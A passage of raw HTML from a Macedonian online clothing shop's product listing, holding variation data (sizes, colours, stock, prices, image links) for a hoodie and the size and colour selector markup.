\u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1490,&quot;display_regular_price&quot;:2190,&quot;image&quot;:{&quot;title&quot;:&quot;998A9484&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9484&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7678,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7682,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;S&quot;,&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0421\u0438\u0432\u0430&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1490,&quot;display_regular_price&quot;:2190,&quot;image&quot;:{&quot;title&quot;:&quot;998A9484&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9484&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7678,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7683,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;S&quot;,&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0426\u0440\u0432\u0435\u043d\u0430&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0421\u0430\u043c\u043e 1 \u043e\u0441\u0442\u0430\u043d\u0430\u0442\u0438 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1490,&quot;display_regular_price&quot;:2190,&quot;image&quot;:{&quot;title&quot;:&quot;998A9484&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9484&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7678,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7684,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;M&quot;,&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0421\u0438\u0432\u0430&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1490,&quot;display_regular_price&quot;:2190,&quot;image&quot;:{&quot;title&quot;:&quot;998A9484&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9484&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7678,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7685,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;M&quot;,&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0426\u0440\u0432\u0435\u043d\u0430&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1490,&quot;display_regular_price&quot;:2190,&quot;image&quot;:{&quot;title&quot;:&quot;998A9484&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9484&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7678,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7686,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;L&quot;,&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0421\u0438\u0432\u0430&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1490,&quot;display_regular_price&quot;:2190,&quot;image&quot;:{&quot;title&quot;:&quot;998A9484&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9484&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7678,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7687,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;L&quot;,&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0426\u0440\u0432\u0435\u043d\u0430&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1490,&quot;display_regular_price&quot;:2190,&quot;image&quot;:{&quot;title&quot;:&quot;998A9484&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9484&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7678,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7688,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XL&quot;,&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0421\u0438\u0432\u0430&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1490,&quot;display_regular_price&quot;:2190,&quot;image&quot;:{&quot;title&quot;:&quot;998A9484&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9484&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7678,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7689,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XL&quot;,&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0426\u0440\u0432\u0435\u043d\u0430&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1490,&quot;display_regular_price&quot;:2190,&quot;image&quot;:{&quot;title&quot;:&quot;998A9484&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9484&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9484-scaled.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7678,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7690,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;}]" data-product_id="7676" >
							<table class="cfvsw-shop-variations variations" cellspacing="0">
					<tbody>
													<tr>
																	<td class="label woocommerce-loop-product__title"><label for="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0">
											Големина										</label>
									</td>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select id="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" class="" name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-attribute_name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-show_option_none="yes"><option value="">Одбери опција</option><option value="XS" >XS</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option></select></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='XS' data-title='XS' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">XS</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='S' data-title='S' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">S</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='M' data-title='M' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">M</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='L' data-title='L' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">L</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='XL' data-title='XL' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">XL</div></div></div>								</td>
							</tr>
													<tr>
																	<td class="label woocommerce-loop-product__title"><label for="%d0%b1%d0%be%d1%98%d0%b0">
											Боја										</label>
									</td>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select id="%d0%b1%d0%be%d1%98%d0%b0" class="" name="attribute_%d0%b1%d0%be%d1%98%d0%b0" data-attribute_name="attribute_%d0%b1%d0%be%d1%98%d0%b0" data-show_option_none="yes"><option value="">Одбери опција</option><option value="Сива" >Сива</option><option value="Црвена" >Црвена</option></select></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_%d0%b1%d0%be%d1%98%d0%b0'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='Сива' data-title='Сива' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">Сива</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='Црвена' data-title='Црвена' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">Црвена</div></div></div><a class="reset_variations" href="#">Clear</a>								</td>
							</tr>
											</tbody>
				</table>
					</div>
		</a></li>
<li class="product type-product post-14425 status-publish last outofstock product_cat-hoodie product_cat-men product_tag-black product_tag-hoodie product_tag-lifestyle-x-performance product_tag-purple product_tag-tracksuit product_tag-48 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-2b-hoodie-lxp-red/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2020/01/Screen-Shot-2020-01-04-at-4.35.44-PM-300x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle® 2B Hoodie LXP Red" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle® 2B Hoodie LXP Red</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,490.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 3,490.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1,990.00&#x434;&#x435;&#x43d;.</span></span>
